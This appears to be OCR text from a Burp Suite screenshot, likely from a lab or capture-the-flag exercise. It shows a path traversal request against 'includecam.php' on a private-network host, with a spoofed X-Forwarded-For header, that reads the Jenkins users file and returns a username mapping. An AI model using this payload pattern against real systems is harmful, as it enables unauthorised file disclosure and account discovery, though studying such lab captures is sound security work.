 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys SAML Raider Certificates
1 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 GET /webcams/includecam.php?cam=../../../../../../var/lib/jenkins/users/users HTTP/1.1
2 Host: 192.168.0.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://192.168.0.104/webcams/
10 Cookie: JSESSIONID.8cf6ec69=node0ejrnybxd80p514mvw15bcru2j0.node0
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 127.0.0.1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 11:20:04 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 303
6 Connection: close
7 Content-Type: text/xml;charset=UTF-8
8
9 <?xml version='1.1' encoding='UTF-8'?>
10 <hudson.model.UserIdMapper>
11 <version>
1
</version>
12 <idToDirectoryNameMap class="concurrent-hash-map">
13 <entry>
14 <string>
andrew
</string>
15 <string>
andrew_15328478385288074167
</string>
16 </entry>
17 </idToDirectoryNameMap>
18 </hudson.model.UserIdMapper>